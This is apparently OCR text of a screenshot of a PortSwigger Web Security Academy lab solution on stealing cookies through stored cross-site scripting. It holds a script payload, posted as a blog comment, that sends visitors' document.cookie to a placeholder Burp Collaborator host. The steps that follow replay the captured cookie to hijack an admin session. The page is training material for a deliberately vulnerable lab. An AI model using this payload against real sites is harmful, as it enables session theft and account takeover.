 Lab: Exploiting cross-site scripting to steal cookies | Web Security Academy — Mozilla Firefox
Lab: Exploiting cross-site sc
Exploiting cross-site scripting
Exploiting cross-site scripting
https://0a450071045f1df1c0f4ae
Burp Suite Professional - Po
https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-stealing-cookies
Burp
Solution
1. Using Burp Suite Professional, go to the Collaborator tab.
2. Click "Copy to clipboard" to copy a unique Burp Collaborator payload to your clipboard.
3. Submit the following payload in a blog comment, inserting your Burp Collaborator subdomain where
indicated:
<script>
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
This script will make anyone who views the comment issue a POST request containing their cookie to your
subdomain on the public Collaborator server.
4. Go back to the Collaborator tab, and click "Poll now". You should see an HTTP interaction. If you don't see
any interactions listed, wait a few seconds and try again.
5. Take a note of the value of the victim's cookie in the POST body.
6. Reload the main blog page, using Burp Proxy or Burp Repeater to replace your own session cookie with the
one you captured in Burp Collaborator. Send the request to solve the lab. To prove that you have
successfully hijacked the admin user's session, you can use the same cookie in a request to /my-
Solve 37 more labs to
become an apprentice.
See where you rank
on our Hall of
Fame
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
Client-side template injection
Exploiting XSS vulnerabilities
Content security policy
Dangling markup
Preventing XSS
XSS cheat sheet
All topics
Menu
Burp Suite...
Lab: Explo...
collaborato...
● post.js - ...
Terminal -
2023-03-23
10:05
z3nsh3ll